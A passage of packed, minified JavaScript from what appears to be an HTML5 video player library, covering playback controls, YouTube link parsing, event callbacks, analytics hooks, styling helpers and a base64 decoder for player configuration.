16L","lz":"13M","gK":"12S","gE":"ZA","hu":"AO","qX":"AO","o7":"HD","lw":"12Q HD","Yv":"Yw HD","rM":"Yx HD","rl":"Yy HD 4K","D4":"Ad","D8":"Go to YD YF\'s YG","6Y":"YH","5x":"YI","2c":"YJ 2c","y9":"z7 2c"};if(I(en[x])){y=en[x]}if(I(o[\'vS\'+v.fU])){if(I(o[\'vS\'+v.fU][x])){y=o[\'vS\'+v.fU][x]}}if(v.vd){if(v.vd[x]){y=v.vd[x]}}L y};B aN=E(x,y,z){if(!I(o.hK[y])&&v.rZ!=1){B t=o.dT?o.dT:(v.1Q?v.1Q:\'\');I(v.9u)?t=v.9u:\'\';if(v.CC[x]==1&&v.Bn==1&&I(v.ik)){if(x=="8u"){6R(DT,YE)}if(I(1L["lD"+v.ik])){1L["lD"+v.ik].Ds(\'v6\'+x,{1Q:t});1u("CD",\'v6\'+x)}F{1u("CD Ys 2k")}}if(v.Cu[x]==1){if(v.ga==1){B bz;if(v.HT==1){if(1L.CO){bz={\'9u\':t};if(v.hS){if(1S(v.hS)=="3U"){V(B g in v.hS){if(v.hS.2w(g)){bz[g]=v.hS[g]}}}}CO(\'1g\',\'v6\'+x,bz)}}F{if(1L.ga){bz={HQ:\'lJ\',HR:y};if(t!=\'\'){bz.HS=t}if(v.Yr==1&&!o.9Q){bz.Y9=1}ga(\'fD.bw\',\'1g\',bz)}}}}}z?o.hK[y]=H:\'\'};E DT(){if(I(1L["lD"+v.ik])){1L["lD"+v.ik].Ds(\'Yd\')}};B kz=E(X){B x=\'\';X=X.1X("v=","{=");if(X.K(\'lP.be/\')>-1){x=X.1r(X.K(".be/")+4);x.1X("/","")}F{x=X.2v(/(lP.be\\/|v\\/|7o\\/|Ye\\?|4s.Yf\\/fD\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1H=x.1r(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1H.K("h")>0){h=v.1H.1r(0,v.1H.K("h"));v.1H=v.1H.1r(v.1H.K("h")+1)}if(v.1H.K("m")>0){m=v.1H.1r(0,v.1H.K("m"));v.1H=v.1H.1r(v.1H.K("m")+1)}if(v.1H.K("s")>0){s=v.1H.1r(0,v.1H.K("s"));v.1H=v.1H.1r(v.1H.K("s")+1)}if(h>0||m>0||s>0){v.1H=h*vv+m*60+s*1}x=x.1r(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8u"){o.8u=H}if(ev==1){V(B yi in y){if(y.2w(yi)){if(1S(y[yi])=="3U"){y[yi]=\'\'}}}}if(v.km==1&&o.8u){if(v.Yg==1||li==1){xd(x,y)}F{if(y!=1W){if(1S(y)==\'3U\'){3j{y=53.xI(y)}2M(e){}}}if(1S(v.2V)==\'5D\'){if(v.2V.K("{")==0){3j{v.2V=v.2V.1X(/\\\'/ig,\'"\');v.2V=53.6G(v.2V)}2M(e){cO.1u(e)}}}if(1S(v.2V)==\'3U\'){if(I(v.2V[x])||I(v.2V[\'fx\'])){B z=x;if(!I(v.2V[x])&&I(v.2V[\'fx\'])){z=\'fx\'}if(x.K("6j")==0){if(I(v.2V[\'28\'])){z=\'28\'}}3j{if(y!==1W){2o(v.2V[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2o(v.2V[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2M(e){1u("2V",e,x)}}}F{if(v.2V==\'\'){v.2V="Dk"}3j{if(y!==1W){2o(v.2V+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2o(v.2V+"(\'"+x+"\',\'"+v.id+"\')")}}2M(e){1u("2V",e,x,y)}}}}if(o.8u&&v.JF==1){if(o.Dl){3j{o.Dl.jh.m5({1g:x,9s:y},"*")}2M(e){}}}if(v.Gs==1&&li!==1){B zv={1g:x,1b:o.P?(x=="4b"?o.Df:o.P.1b()):0};if(y!=1W){zv["2e"]=y}if(x=="1q"||x=="1b"){zv["1q"]=o.P.1q()}if(x=="1U"||x=="9r"){zv["1U"]=v.1U}if(x=="1z"){zv["id"]=4l("B8")}1L.9V.m5(zv,\'*\');B z=x;x=="8u"||x=="1H"||x=="4W"?z=x+"ed":\'\';x=="1B"?z="Ym":\'\';x=="4u"?z="7T":\'\';x=="4Z"?z="3G":\'\';x=="9r"?z="Yn":\'\';x=="4b"?z="Yo":\'\';x=="Yp"?z="Yq":\'\';zv["1g"]=z;if(z!=\'\'&&z!=x){zv=53.6G(53.xI(zv));1L.9V.m5(zv,\'*\')}}};B xd=E(x,y){B ev=1M.Yt(\'8i\');if(y!==1W){ev.9s=y}ev.YO(x,H,H);o.1D.Zd(ev)};G.1g=E(x,y){o.2V[x]=y};G.3o=E(x,y,R){L 4l(x,y,R)};E 4l(x,y,R){if(I(o.U)&&1S(x)==\'5D\'){if(o.vH==1){L}if(R){if(1S(R)==\'5D\'){if(R.K("id:")==0){R=o.S.xz(R.1r(3),"4E");if(R){if(x=="nl"&&y=="Zg"){R.G1()}}}}}if(x=="1B"||x=="3p"){if(I(y)){B 7Y=J;if(1S(y)==\'5D\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2D=-1;if(y.K("[4b:")>-1&&y.uV("]")==y.Q-1){2D=y.1r(y.K("[4b:")+6,y.Q-1);2D=2J(2D.1r(0,2D.Q-1));y=y.1r(0,y.K("[4b:"));if(y==\'\'){o.U.3Y(2D);o.U.2H();L}F{o.2D=2D}}if(y.K("[Dr]")>-1){7Y=H;y=y.1X(\'[Dr]\',\'\')}if(y.K("#"+v.9R)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aI)==0&&y.K(v.ck)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bE(y)}if(v.bF==1){y=bF(y)}if(y.K(".8z")==y.Q-4){B 4B=fK(y);4B.bQ=E(){if(G.eC==4&&G.6u==4r){3j{4l(\'1B\',53.6G(G.ds))}2M(e){}}};4B.bw();L}if(y.K("id:")==0&&I(o.1F)){B z=C1(y);if(I(o.1F[z])){o.S.GW(z);2D>-1?o.2D=2D:\'\';L H}F{L J}}if(y.K("Zj:")==0){B z=y.1r(10);if(o.2q=="4s"){o.P.zO(z);L H}F{y=\'//lP.be/\'+z}}}if(x=="1B"){o.S.GU();o.U.cG(y,1W,1W,(7Y?1:0))}if(x=="3p"){o.kb=H;v.3E=0;o.U.cG(y,1,1W,(7Y?1:0));o.S.4n(0,0);o.1H=J}}F{if(x=="1B"){o.U.2H()}if(x=="3p"){1S Du==\'E\'?Du():\'\'}}}if(x=="4q"){if(I(y)){o.kb=H;o.U.cG(y,1,1)}F{o.P.sJ()}}if(x=="4u"){if(o.1B){o.U.2X();o.U.mX()}}if(x=="bO"&&I(y)){o.1H&&o.7x?o.7x.Dz(y):\'\'}if(x.K("Zk")==0){if(o.28){o.28.Zl(x.1r(6),y)}}if(x=="8H"){o.8H.9m();o.8H=1z uz();if(v.AE==1){o.8H.8z(v.Ay)}F{o.8H.8z("Zm a4")}if(v.As==1&&I(v.zD)){o.d1=1z zC()}}if(x=="8b"){!o.1H?o.S.w6():\'\';o.S.8L();o.S.GN("xR")}if(x=="eW"){o.1B?o.U.2X():o.U.2H()}if(x=="2K"){v.4q=0;v.3E=0;o.P.kG();o.U.aF()}if(x=="8C"){o.1b=o.P.1b();o.U.f1()}if(x=="6w"){if(v.cE){if(v.cE.on==1&&v.cE.Ze==1){o.U.kR()}}}if(x=="xc"&&I(y)){if(o.6a){o.6a.3o(y)}}if(x=="2i"){o.S.Gp()}if(x=="Zn"&&I(y)){if(v.28==1){if(y.K(\'js:\')==0){v.6F=y;v.iP=H;o.U.uv("6F")}F{if(o.p!=\'\'){B sv=53.6G(cv(o.p));V(B l in sv){if(sv.2w(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6F=\'Zp\'+(I(sv[l][\'uO\'])?\'uO\'+sv[l][\'uO\']:\'\')+y+\'6x\'+sv[l].7D;v.iP=H;o.U.uv("6F")}}}}}}}}if(x=="Zs"){1S Bh=="E"?Bh():\'\'}if(x=="Bi"&&y){v.Bi=y;o.3x?o.3x.Zv():\'\'}if(x=="4Z"){o.U.5g()}if(x=="4H"){if(I(y)){o.U.9o(y)}F{L o.56[o.a3]}}if(x=="ks"){if(v.cE&&o.aZ){if(v.cE.aZ==1){L 2G.4t((o.aZ.9W(Zx).Q-1)/2G.4t(o.P.1q())*100)}}}if(x=="iy"){L o.56}if(x=="9r"){o.U.6n()}if(x=="nt"){if(I(y)){v[x]=y;o.U.hy()}}if(x=="bU"){L o.2x}if(x=="D3"){L o.ab?H:J}if(x=="5x"){L o.P?o.P.5W():J}if(x=="EX"){L v.9b==1?o.3d.6I(0,-1):o.3d}if(x=="aA"){L o.7R}if(x=="1U"||x=="Bm"){if(I(y)){if(y>=0&&y<=1){o.U.3W(y)}}L o.3G?0:v.1U}if(x=="3G"){L I(o.3G)?o.3G:J}if(x=="Z1"){o.S?o.S.GY(y):\'\'}if(x=="cS"){y<2?y=\'\':\'\';if(3q(o[\'u\'+y])){B x2=53.6G(cv(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2w(l)){if(l.K("9Z")==0){v[l]=1Z}}}if(1S x2=="3U"){V(B k in x2){if(x2.2w(k)){if(k.K("9Z")==0){v[k]=x2[k]}if(k=="1w"){v2[k]=x2[k]}}}}v=9q(v,v2);B uN=J;if(o.S.cr()){o.S.8o();uN=H}B uM=J;if(o.S.e1()){o.S.bq();uM=H}o.S.4d();o.S=1Z;o.S=1z q6();if(o.P.6u()=="7z"){o.S.2H()}o.S.3W(v.1U);if(I(v.1Q)){9I(v.1Q)}if(uN){o.S.8o()}if(uM){o.S.bq()}if(o.2c){o.S.8j()}if(1e!=\'K2\'){o.S.4n(o.P.1b(),o.P.1q())}cW()}}if(x=="nz"){L v.nz}if(x=="4V"){o.S.4V(H)}if(x=="Gl"){cW()}if(x=="4b"){if(I(y)){if(1S y=="5D"){if(y.K("%")>-1){y=2J(y.1r(0,y.K("%")));y=o.P.1q()*y/100}F{B kq=o.P.1b();if(o.3x&&!o.1H){if(!o.3x.nj){B f=o.3x.aC();if(f.t&&f.d){kq=f.t;o.3x.nj=H}}}if(y.K("+")==0){y=kq+4G(y.1r(1))}F{if(y.K("-")==0){y=kq-4G(y.1r(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1q()>0){y>o.P.1q()?y=0:\'\'}if(!I(o.28)&&!I(o.5w)&&o.P.1q()>0){o.2D=1W;o.U.3Y(y,H);o.U.rf()}F{o.2D=y}}}if(x=="2c"){!o.2c?o.U.8j():\'\'}if(x=="tB"){o.2c?o.U.8r():\'\'}if(x=="YU"){L o.2c}if(x=="3I"){L o.3l+\'/\'+o.4I}if(x=="YV"){if(I(o.gc)){o.gc.Do()}}if(x=="GR"||x=="YX"){if(I(o.gc)){o.gc.Un()}}if(x=="1b"){B kp=o.P?o.P.1b():0;if(o.3x&&v.ch==1&&!o.1H&&kp==0){B f=o.3x.aC();if(f.t){kp=f.t}}L kp}if(x=="YZ"){if(o.bn){4l("1B","id:"+o.bn)}if(o.Bq){4l("4b",o.Bq);4l("1B")}}if(x=="1q"){L o.P?o.P.1q():0}if(x=="7M"){L o.P?o.P.a1():0}if(x=="7O"){if(y){v.7O=y;o.S.jg()}}if(x=="4P"){if(I(y)){if(R){v.hd=aB(v.hd,y,R);if(o.2x.Q==2){o.U.5S(v.hd)}}F{o.U.5S(y)}}F{L o.P?vX(o.P.lf()):0}}if(x=="6Y"){if(I(y)){if(R){v.v0=aB(v.v0,y,R);if(o.7R.Q==2){o.U.d0(v.v0)}}F{o.U.d0(y)}}F{L o.P?o.P.qw():0}}if(x=="Bv"){L o.2q=="4s"}if(x=="xL"){if(o.7s>0){o.lx=o.7s}o.U.cG(o.43[o.nk])}if(x=="7z"){L o.1B}if(x=="kn"){L o.1H}if(x=="1o"){L o.1o[y]}if(x=="B0"){o.vH!=1?o.P.qY():\'\'}if(x=="id"){L v.id}if(x=="1u"){v.1u=y}if(x=="km"){v.km=y}if(x=="2t"){o.P.J1()}if(x=="Z5"){o.P.Jv();if(R){o.vP=aB(o.vP,y,R)}}if(x=="5P"){o.P.fT()}if(x=="96"){o.P.dP()}if(x=="3t"&&v.rZ!=1){cO.1u(3t)}if(x=="Z7"&&o.47){o.47.8u()}if(x=="2j"){v.2j=y;if(I(y)){if(y.6z().Q<3&&o.4Y){o.4Y.9K(y*1)}F{o.U.ht(y)}}}if(x=="bH"){if(I(o.bH)){if(I(y)){o.bH.3o(y)}F{L o.bH.Z8()}}}if(x=="Z9"){o.U.dW()}if(x=="qj"){if(o.AT){L o.AT}F{L J}}if(x=="6k"){B 6k=1P("26");6k.id=y;6k.C.59=Y6;o.1O.1K(6k)}if(x=="HN"){if(o.4Q){B 5h=1P("5h");B 3I=o.P.3I();5h.W=3I.W>0?3I.W:o.9N;5h.1d=3I.1d>0?3I.1d:o.aQ;O(5h,{"1m":"2g","1f":-5h.1d,"1c":-5h.W,"2h":"1R"});1M.7u.1K(5h);B 8Z=5h.AU(\'2d\');8Z.vK(o.P.9U(),0,0,5h.W,5h.1d);B 4P=2;B h4=1M.1P("5h");h4.W=5h.W*4P;h4.1d=5h.1d*4P;B h8=h4.AU("2d");h8.vK(o.P.9U(),0,0,5h.W*4P,5h.1d*4P);if(v.Y5==1&&I(v.vM)){!I(v.h6)?v.h6=20:\'\';!I(v.vO)?v.vO="3T":\'\';h8.4g=v.h6+"px X4, X5";h8.X6=4j(v.vO);h8.Xa((v.vM=="jr"?o.jr:v.vM),v.h6,5h.1d*4P-v.h6-5)}8Z.vK(h4,0,0,5h.W,5h.1d);B 4h;3j{4h=5h.X3("7N/Xc")}2M(e){cO.1u(e.a4);L J}L 4h}F{L J}}if(x=="3L"){L o.2q==x?o.P.o1():1W}if(x=="1J"){L o.2q==x?o.P.nZ():1W}if(x=="2f"){if(!o.1B||v.ff===0){o.P.a9(y);L H}F{L J}}if(x=="Fp"){if(I(y)){y==\'1/0\'?y=1-3k(v.o2,0):\'\';v.o2=y;o.P.ij()}F{L 3k(v.o2,0)}}if(x=="1I"){if(I(y)){if(y==0){o.P.ij()}F{o.P.1I(y)}}F{L[o.3u.x,o.3u.y,o.3y.C.1c,o.3y.C.1f]}}if(x=="1Q"){if(I(y)){I(y)?v.1Q=y:\'\';o.U.9I(\'1Q\');L H}F{L v.1Q}}if(x=="Xe"){o.U.yk()}if(x=="2R"){if(y){!o.he?o.he=[]:\'\';if(1S(y)==\'3U\'){y=o.he.a7(y);x="Y"}}}if(x=="Y"){if(y){if(1S(y)==\'3U\'){3j{o.U.6i(y);L H}2M(e){L J}}F{if(y.K(".8z")==y.Q-4||y.K(".8z?")>0){B 4B=fK(y);4B.bQ=E(){if(G.eC==4&&G.6u==4r){3j{4l(\'Y\',53.6G(G.ds))}2M(e){}}};4B.bw();L H}F{if(y==\'\'){o.U.6i([])}}}}}if(x=="7B"){o.S?o.S.bj():\'\'}if(x=="e6"){o.S?o.S.cQ():\'\'}if(x=="6m"){o.S?o.S.ja(y):\'\'}if(x=="6m?"){L o.9E?[o.Xf,o.Xg]:0}if(x=="fm"){o.P?o.P.fm():\'\'}if(x=="mK"){if(I(y)&&I(o.1F)){!o.1B?v.3E=0:\'\';V(B j in o.1F){if(o.1F.2w(j)){if(o.1F[j].dx==y){y=j}}}if(I(o.1F[y])){o.S.GX(y);L H}F{L J}}}if(x=="Xh"){B 1N=[];if(I(o.1F)){V(B j in o.1F){if(o.1F[j].5b&&o.1F[j].sR==-1){1N.2R({1Q:o.1F[j].1Q,id:o.1F[j].id})}}}L 1N}if(x=="B8"){if(o.3R){L o.1F[o.3R].dx?o.1F[o.3R].dx:o.3R}}if(x=="Xj"){if(o.1F){L 4N.4i(o.1F).Q}F{L-1}}if(x=="kj"){if(I(o.kj)){L o.kj}}if(x=="Xk"){o.S.m6()}if(x=="Xl"){o.P.hC()}if(x=="1w"){o.S.i9()}if(x=="Xd"){if(o.28){L H}F{L J}}if(x=="X1"){if(o.28){L Cc()}F{L J}}if(x=="WR"){if(o.28){L o.28.4u()}F{L J}}if(x=="X0"){if(o.28){L o.28.CI()}F{L J}}if(x=="WI"){if(o.28){o.28.WJ()}F{L J}}if(x=="WK"){if(o.28){o.28.4Z()}F{L J}}if(x=="6y"){v.6y=aB(v.6y,y,R);o.P.6y()}if(x=="au"){if(I(R)){v.au=aB(v.au,y,R)}F{if(I(y)){y==\'0/1\'?y=1-v.au:\'\';v.au=y}F{L v.au}}}if(x=="5B"){if(I(R)){v.5B=aB(v.5B,y,R)}F{if(I(y)){v.5B=y}F{L v.5B}}}if(x=="qK"||x=="ne"){B z="gl";x=="ne"?z="nf":"";if(I(R)){v.Y[z]=aB(v.Y[z],y,R)}F{if(I(y)){y==\'0/1\'?y=1-v.Y[z]:\'\';v.Y[z]=y}}L v.Y[z]}if(x=="hd"){if(o.2x.Q==2){v.hd=o.2x[o.3h];v.hd=aB(v.hd,y,R);if(o.2x[0]==v.hd){o.U.5S(0)}F{o.U.5S(1)}}}if(x=="v"&&y){if(y.K(\'3p\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dz:")==0){B xx=x.1r(7);if(1S(y)==\'3U\'&&1S(v[xx])==\'3U\'){V(B yy in y){if(y.2w(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Gk\')==-1){v[xx]=y}}L H}if(x.K("1C:")==0){o.S.Gn(x.1r(5),y)}if(v.I4==1&&x.K("1v")==0&&y){jQ(\'5j, 5j > *{--6f\'+x+\':\'+4j(y)+\'}\')}if(x=="WM"){L o.P?o.P.bc():\'\'}if(x=="WH"){L o.8t+\' \'+o.jH}if(x=="jH"){L o.jH}if(x=="uC"){L o.uC}if(x=="Bz"){L o.Bz}if(x=="5C"){L o.5C}if(x=="WT"){L o.28?o.Cj:1W}if(x=="ac"){o.U.kL();v.1V.on=0;if(v.tc==1){V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")==v.id){4U[i]=1Z}}}}V(B w in 1L){if(1L[w]==o.G){1L[w]=1Z}}if(dN==v.id){dN=\'\'}o.vH=1;o.1D.1T=\'\';o.G=1Z}}F{L J}};E aB(x,y,R){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2v("/");if(y2.Q==2){if(x==4o(y2[0])){z=4o(y2[1]);if(R){R.bi(1)}}F{z=4o(y2[0]);if(R){R.bi(0)}}}}L z}E fK(x){B 4B=1z AS();4B.6d(\'Bw\',x,H);L 4B}E C1(y){B z=y.1r(3);if(o.1F){V(B j in o.1F){if(o.1F.2w(j)){if(o.1F[j].dx==z){z=j}}}}L z}E Cc(){B x;if(o.28){if(o.28.e3()){x=o.28}}if(!x&&o.5w){x=o.5w}if(x){B y={is:o.3M,1o:x.9s("WX"),8t:x.9s("8t"),WY:x.9s("DU"),X:o.E0+(x.9s("BZ")?x.9s("WZ")+x.9s("BZ"):\'\'),1G:x.9s("X2"),3p:x.9s("3p"),1b:(o.P?o.P.1b():\'\'),1U:x.XK(),id:o.Cj};if(o.3M=="6F"){y.XM=o.XN}L y}}B 1P=E(x){B y=x;x==\'26\'||x==\'xi\'?y=\'5j\':\'\';B z=1M.1P(y);if(x==\'xi\'){O(z,{"6g":"3Z","2h":"42"})}L z};B 1u=E(a,b,c,d,e,f,g){if(v.1u==1||v.vl==1){B x=a+(b!=1W?" "+b:"")+(c!=1W?" "+c:"")+(d!=1W?" "+d:"")+(e!=1W?" "+e:"")+(f!=1W?" "+f:"")+(g!=1W?" "+g:"");cO.1u("Ck"+(v.wF==1?"2":"")+": "+x);if(v.vl==1&&I(1M.8p("Cm"))){1M.8p("Cm").1T+=x+\'<br/>\'}}};B HK=E(){if(v.wf==1&&I(v.vy)&&v.vy!=\'\'){B x=1M.1P(\'fs\');x.Cn=\'XR\';x.7p=\'9z://wf.XS.7K/O?jC=\'+v.vy.1X(/,/ig,"|").1X(/ /ig,"+");1M.XL.1K(x)}};B JV=E(26,3O){B x=["51","gx","oA","gT","dc","XU"];V(B y=0;y<x.Q;y++){B z=26.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=3O}}}};B 4O=E(1b){1b<0?1b=0:\'\';B BR=o.P.1q>=eh?H:J;B BN=o.P.1q>=vv?H:J;B 6s=2G.8A(1b/60);B 7H=2G.8A(1b-6s*60);B 8f=2G.8A(6s/60);B h1=2G.8A(8f/24);6s=6s-8f*60;if(h1>0){8f=8f-h1*24}if(v.pk==1&&o.P.5W()){B d=1z 7c();L 7m(1z 7c(d.9G()+1b*2r).BH())}F{L 7m((h1>0?h1+\':\':\'\')+(8f>0||BN?8f+\':\':\'\')+((8f>0||BR)&&6s<10?\'0\':\'\')+6s+\':\'+(7H<10?\'0\':\'\')+7H)}};B jf=E(x){B 7H=2G.8A(x);B 6s=2G.8A(7H/60);B 8f=2G.8A(6s/60);6s=2G.8A(6s%60);7H=2G.8A(7H%60);8f>0&&6s<10?6s="0"+6s:"";7H=7H>=0?((7H>=10)?7H:"0"+7H):"bp";B 5I=(8f>0?8f+":":"")+(6s>=0?6s:"0")+":"+7H;if(v.pk==1&&o.P.5W()){B d=1z 7c();L 7m(1z 7c(d.9G()+x*2r).BH())}F{L 5I}};B Hm=E(){L xH((1L.8l!=1L.9V.8l)?1M.nC:1M.8l.7p)};B vX=E(x){if(x){x=x.6z();B y6=x.K(" <7Z C=\'1A");if(y6>-1){x=x.1r(0,y6)}}L x};B va=E(x,y,z){B t;if(!Co(x)&&y){t=1M.1P(\'mf\');y=="Y3"?y=x:\'\';t.2T=y.K(\'//\')==-1?\'//\'+y:y;t.Y4=1;if(z){t.6Z=z}B s=1M.e2(\'mf\')[0];s.5l.y8(t,s)}L t};B Co=E(y){B x=J;B kh=1M.e2(\'mf\');V(B i=0;i<kh.Q;i++){if(kh[i].2T.K(y)>-1){x=H}}L x};B 8F=E(x,y){if(x){if(x.K(\'1v\')>-1||x.K(\'B\')>-1){L 4j(x)}F{x=x.1X(\'#\',\'\');B r=2J(x.Q==3?x.6I(0,1).fc(2):x.6I(0,2),16);B g=2J(x.Q==3?x.6I(1,2).fc(2):x.6I(2,4),16);B b=2J(x.Q==3?x.6I(2,3).fc(2):x.6I(4,6),16);if(I(y)){L\'4C(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'Cl(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){V(B 1e in o){if(o.2w(1e)){if(o[1e]!=\'Xq\'&&o[1e]!=1W){if(1S o[1e]==\'Xr\'&&1e!=\'1A\'&&1e!=\'59\'){o[1e]+=\'px\'}if(1e.K("1v")>-1||1e.K("JU")>-1){o[1e]=4j(o[1e])}if(1e=="2L"){e.C[\'-ms-\'+1e]=o[1e];e.C[\'-mu-\'+1e]=o[1e];e.C[\'-3A-\'+1e]=o[1e];e.C[\'-o-\'+1e]=o[1e]}if(1e=="uW"){if(o[1e].K(" ")>-1){o[1e]=\'"\'+o[1e]+\'"\'}}if(1e=="6k-jS"){e.C.Xs(1e,o[1e],\'5X\')}F{e.C[1e]=o[1e]}}}}}};B FK=E(x,3O,b1,b2){B y=3k(b1,1)*1;B z=3k(b2,1)*1;O(x,{"2p":"Xu-3b-5k(-Xv,"+3O+","+3O+" "+y+"px,4C(0,0,0,0),"+y+"px,4C(0,0,0,0) "+(y+z)+"px)"})};B 4j=E(c){if(c){c.K("1v")==0?c=\'B(--6f\'+c+\')\':\'\';L c.1r(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Cl")==-1?c="#"+c:c}};B K0=E(x,1v,y){!1v?1v=\'#fA\':\'\';1v=4j(1v);B r=5K(lA,Xw);x=x.1X(/\\(Je\\)/g,r);x=x.1X(/\\(1v\\)/g,1v);x=x.1X(/\\(iR\\)/g,1+(v.Xx.1I-1)/2);B Bc=x.1r(0,x.K(\'|||\'));B xB=x.1r(x.K(\'|||\')+3);B aX=\'\';if(o.1o.3A){aX=xB.1X(/5R:/g,"-3A-5R:");aX=aX.1X(/5R-/g,"-3A-5R-");aX=aX.1X(/@BY/g,"@-3A-BY");aX=aX.1X(/2L/g,"-3A-2L")}y?y.1T=Bc:\'\';jQ(aX+xB)};B jD=E(x,y){B z;if(x){V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}}L z};B jQ=E(x){if(o.O){if(o.O.AV){o.O.AV.XB=x}F{o.O.1K(1M.EE(x))}}};B kS=E(x){O(x,{"1m":"2g","1f":0,"1c":0,"W":"100%","1d":"100%"})};B qZ=E(x){O(x,{"7l":"1R"})};B 4B=E(y,z){B x=1z AS();x.6d(\'Bw\',y,H);x.bQ=z;x.bw()};B XE=E(x){if(x){V(B i=0;i<5;i++){if(x.XF=="XH"){1k}F{if(x.Bs){x=x.Bs}}}}L x};B 9h=E(z){B 9h=1M.1P("4h");if(o.kD.K(z)>-1){o.kD.2R(z);if(z.K("?")>0){z=z+\'&\'+2G.5K()}F{z=z+\'?\'+2G.5K()}}F{o.kD.2R(z)}9h.5T(\'2T\',z);9h.5T(\'1d\',\'5A\');9h.5T(\'W\',\'5A\')};B 4c=E(e,o){V(B 1e in o){if(o.2w(1e)){e.5T(1e,o[1e])}}};B ac=E(e){if(e){3j{e.5l.2Z(e);e=1Z}2M(e){}}};B 5K=E(8W,6h){L 2G.8A(Y7.Q>1?(6h-8W+1)*2G.5K()+8W:(8W+1)*2G.5K())};B nc=E(){L 2G.5K().6z(36).11I(2,12)};B xf=E(x,y){x=4N.4i(x).11K(E(4k,1e){if(1e!=y){4k[1e]=x[1e]}L 4k},{});L x};B 4o=E(x){if(1S x=="5D"){L x.1X(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6m=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1r(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1r(0,r.K(z))}}}}L r};B 11M=E(x,n){if(n==0){L"#0"+bK.e(x)}if(n==-1){L bK.e(x)}if(n==1){L"#1"+xl(bK.e(x),1)}};B uD=E(x){if(v[x]!=""){if(1S v[x]!="5D"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3j{v[x]=v[x].1X(/6f\'qt/ig,\'"\');o[x+\'o\']=2o(v[x])}2M(e){}}}}};B 5V=E(x){L 7m.xT(x)};B cv=E(x){if(x.1r(0,2)=="#1"){L bK.d(xl(x.1r(2),-1))}F if(x.1r(0,2)=="#0"){L bK.d(x.1r(2))}F{L x}};B uk=E(x){if(x){if(x.K(\'3i\')==-1&&x.K(\'.\')==-1&&x.Q>100&&x.K(\'2e:\')==-1){x=\'2e:7N/w8;gb,\'+x}}L x};B 1p=E(x){x?x.C.5C="3m":\'\'};B 1t=E(x){x?x.C.5C="4a":\'\'};B 2Y=E(x){x?x.C.2h="1R":\'\'};B 5Z=E(x){x?x.C.2h="42":\'\'};B 6e=E(x){L x?x.C.5C!="3m"&&x.C.2h!="1R":J};B 5d=E(s){if(1S s=="5D"){if(s.K("px")>0){s=s.1r(0,s.K("px"))}}L 2J(s)};B 3m=E(x){L x.C.2h=="1R"};B 4R=E(o,x,y){o[x+\'1f\']=0;o[x+\'2l\']=0;o[x+\'2O\']=0;o[x+\'1c\']=0;if(I(o[y])){B z=o[y].2v(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4G(z[0]):0;o[x+\'2l\']=z[1]?4G(z[1]):0;o[x+\'2O\']=z[2]?4G(z[2]):0;o[x+\'1c\']=z[3]?4G(z[3]):0}}L o};B 11N=E(x){if(x){x=x.1X(/ /ig,\'px \')}L x+\'px\'};B kO=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B ep=7m.xT(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B bK={aM:ep+"12H+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bK.DY(e);kM(f<e.Q){n=e.aT(f++);r=e.aT(f++);i=e.aT(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qz(r)){u=a=64}F if(qz(i)){a=64}t=t+G.aM.6B(s)+G.aM.6B(o)+G.aM.6B(u)+G.aM.6B(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-Za-z0-9\\+\\/\\=]/g,"");kM(f<e.Q){s=G.aM.K(e.6B(f++));o=G.aM.K(e.6B(f++));u=G.aM.K(e.6B(f++));a=G.aM.K(e.6B(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5V(n);if(u!=64){t=t+5V(r)}if(a!=64){t=t+5V(i)}}t=bK.DK(t);L t},DY:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.aT(n);if(r<128){t+=5V(r)}F if(r>127&&r<12L){t+=5V(r>>6|12M);t+=5V(r&63|128)}F{t+=5V(r>>12|D9);t+=5V(r>>6&63|128);t+=5V(r&63|128)}}L t},DK:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;kM(n<e.Q){r=e.aT(n);if(r<128){t+=5V(r);n++}F if(r>12G&&r<D9){c2=e.aT(n+1);t+=5V((r&31)<<6|c2&63);n+=2}F{c2=e.aT(n+1);c3=e.aT(n+2);t+=5V((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B xl=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=yh(o.y)*n;if(n<0)a+=ep.Q/2;B 